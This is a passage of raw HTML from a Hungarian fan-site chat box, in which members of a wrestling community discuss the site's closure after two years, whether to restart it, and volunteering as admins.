<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('95');"><img src="https://lh6.googleusercontent.com/-YKrXAt3TbEU/AAAAAAAAAAI/A" alt="beni" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('beni')" class="otbv">Válasz</a> |</span> 2016-04-17 18:35</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('95');" class="us_name">beni</a> 
</div> 
<div class="chatInner" >Cenation én szivesen tudnék segíteni néhány haverral</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('95');"><img src="https://lh6.googleusercontent.com/-YKrXAt3TbEU/AAAAAAAAAAI/A" alt="beni" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('253');"><img src="/chat_files/noavatar.gif" alt="Repeat" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Repeat')" class="otbv">Válasz</a> |</span> 2016-02-21 17:16</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('253');" class="us_name">Repeat</a> 
</div> 
<div class="chatInner" >Üdv. Én szívesen lennék admin.</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('253');"><img src="/chat_files/noavatar.gif" alt="Repeat" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Cenation')" class="otbv">Válasz</a> |</span> 2016-02-11 18:54</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('244');" class="us_name">Cenation</a> 
</div> 
<div class="chatInner" >Nekem nem nagyon van rá időm mostanság.. Szóval nem nagyon szeretném, hogy miattam késsenek/maradjanak el az adások. De ha valaki vállalja, hogy összedob egy admin team-et, meg vállalja a főadmin szerepet, én nem leszek semminek az elrontója</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Tibor')" class="otbv">Válasz</a> |</span> 2016-02-09 18:43</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('217');" class="us_name">Tibor</a> 
</div> 
<div class="chatInner" >Én meg itt leszek kedv nővelőnek <img src="http://s32.ucoz.net/sm/10/biggrin.gif" border="0" align="absmiddle" alt="biggrin" /> </div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('155');"><img src="http://s32.ucoz.net/a/_1/63.gif" alt="Ricsiike95" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Ricsiike95')" class="otbv">Válasz</a> |</span> 2016-02-09 18:13</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('155');" class="us_name">Ricsiike95</a> 
</div> 
<div class="chatInner" >Cenation ha kell segítség, itt vagyok én is <img src="http://s32.ucoz.net/sm/10/wink.gif" border="0" align="absmiddle" alt="wink" /> </div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('155');"><img src="http://s32.ucoz.net/a/_1/63.gif" alt="Ricsiike95" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Tibor')" class="otbv">Válasz</a> |</span> 2016-01-24 15:54</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('217');" class="us_name">Tibor</a> 
</div> 
<div class="chatInner" >Érdekes...</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2016-01-23 18:02</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" >REborn is vállalná</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Tibor')" class="otbv">Válasz</a> |</span> 2016-01-20 15:28</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('217');" class="us_name">Tibor</a> 
</div> 
<div class="chatInner" >Rád bízom a döntést.</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Tibor')" class="otbv">Válasz</a> |</span> 2016-01-20 15:23</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('217');" class="us_name">Tibor</a> 
</div> 
<div class="chatInner" >Hmm. Nem tudom</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Cenation')" class="otbv">Válasz</a> |</span> 2016-01-20 15:22</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('244');" class="us_name">Cenation</a> 
</div> 
<div class="chatInner" >bár lehet kár erőltetni</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Tibor')" class="otbv">Válasz</a> |</span> 2016-01-20 15:21</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('217');" class="us_name">Tibor</a> 
</div> 
<div class="chatInner" >Ja. Valószínűleg.</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Cenation')" class="otbv">Válasz</a> |</span> 2016-01-20 15:20</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('244');" class="us_name">Cenation</a> 
</div> 
<div class="chatInner" >kéne pár ember, és minden fasza lenne</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Tibor')" class="otbv">Válasz</a> |</span> 2016-01-20 15:19</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('217');" class="us_name">Tibor</a> 
</div> 
<div class="chatInner" > <img src="http://s32.ucoz.net/sm/10/sad.gif" border="0" align="absmiddle" alt="sad" /> </div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Cenation')" class="otbv">Válasz</a> |</span> 2016-01-19 23:09</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('244');" class="us_name">Cenation</a> 
</div> 
<div class="chatInner" >a többiek meg..</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Cenation')" class="otbv">Válasz</a> |</span> 2016-01-19 23:09</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('244');" class="us_name">Cenation</a> 
</div> 
<div class="chatInner" >talán Tomci</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Cenation')" class="otbv">Válasz</a> |</span> 2016-01-19 23:09</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('244');" class="us_name">Cenation</a> 
</div> 
<div class="chatInner" >és ott vagyunk, hogy én meg Ryder</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Cenation')" class="otbv">Válasz</a> |</span> 2016-01-19 23:08</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('244');" class="us_name">Cenation</a> 
</div> 
<div class="chatInner" >Nem az olyanokkal van a baj, akik csinálni akarják, hanem az adminokkal. Legalább 6 ember kéne szerintem</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Tibor')" class="otbv">Válasz</a> |</span> 2016-01-19 16:39</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('217');" class="us_name">Tibor</a> 
</div> 
<div class="chatInner" >Am akkor folytatódna  vagy teljes újból?</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Tibor')" class="otbv">Válasz</a> |</span> 2016-01-19 16:33</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('217');" class="us_name">Tibor</a> 
</div> 
<div class="chatInner" >Ezt örömmel hallom! Biztos lenne olyan aki nevelni akar.</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Cenation')" class="otbv">Válasz</a> |</span> 2016-01-19 14:45</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('244');" class="us_name">Cenation</a> 
</div> 
<div class="chatInner" >meglátjuk mit hoz a jövő</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Cenation')" class="otbv">Válasz</a> |</span> 2016-01-19 14:45</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('244');" class="us_name">Cenation</a> 
</div> 
<div class="chatInner" >Én szeretném újra beindítani, de emberek hiányában nem igazán lehetséges :&#92;</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Tibor')" class="otbv">Válasz</a> |</span> 2016-01-17 21:07</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('217');" class="us_name">Tibor</a> 
</div> 
<div class="chatInner" >De jó is volna ha újra beindulna az oldal.</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2016-01-07 22:06</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" >sajnos</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Tibor')" class="otbv">Válasz</a> |</span> 2016-01-05 19:19</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('217');" class="us_name">Tibor</a> 
</div> 
<div class="chatInner" >Én akármit mondanék úgy se érne semmit.</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2016-01-02 16:04</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" >na még most sem akarjátok úrakezdeni?</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Cenation')" class="otbv">Válasz</a> |</span> 2015-12-02 12:09</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('244');" class="us_name">Cenation</a> 
</div> 
<div class="chatInner" >Sokat gondolkodtam, és én is így látom a legjobbnak. Két év kemény munkája van ebben az oldalban, és örülök, hogy mind itt voltunk:) Lehet, hogy még egyszer majd folytatódik (bár nem látok rá sok esélyt.) Szép volt, jó volt, de ennyi volt..</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2015-11-30 16:05</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" >ennyi. kimondta végre legalább az egyik fejes.</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('247');"><img src="http://wwepankratornev.tk/avatar/09/215286.png" alt="Ryder" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Ryder')" class="otbv">Válasz</a> |</span> 2015-11-30 15:48</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('247');" class="us_name">Ryder</a> 
</div> 
<div class="chatInner" >2 év</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('247');"><img src="http://wwepankratornev.tk/avatar/09/215286.png" alt="Ryder" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('247');"><img src="http://wwepankratornev.tk/avatar/09/215286.png" alt="Ryder" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Ryder')" class="otbv">Válasz</a> |</span> 2015-11-30 15:48</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('247');" class="us_name">Ryder</a> 
</div> 
<div class="chatInner" >tényleg ennyi volt az oldal nekem sincs már kedvem</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('247');"><img src="http://wwepankratornev.tk/avatar/09/215286.png" alt="Ryder" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Cenation')" class="otbv">Válasz</a> |</span> 2015-11-27 22:49</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('244');" class="us_name">Cenation</a> 
</div> 
<div class="chatInner" >REborn csinálni fogja, én meg mondtam, hogy nem tudom, kerestem embereket, úgy látom irányításra várnak, de Ryder-t nem tudom elérni</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Cenation')" class="otbv">Válasz</a> |</span> 2015-11-27 22:48</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('244');" class="us_name">Cenation</a> 
</div> 
<div class="chatInner" >Elvileg</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Tibor')" class="otbv">Válasz</a> |</span> 2015-11-26 18:15</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('217');" class="us_name">Tibor</a> 
</div> 
<div class="chatInner" >Szép volt, jó volt</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
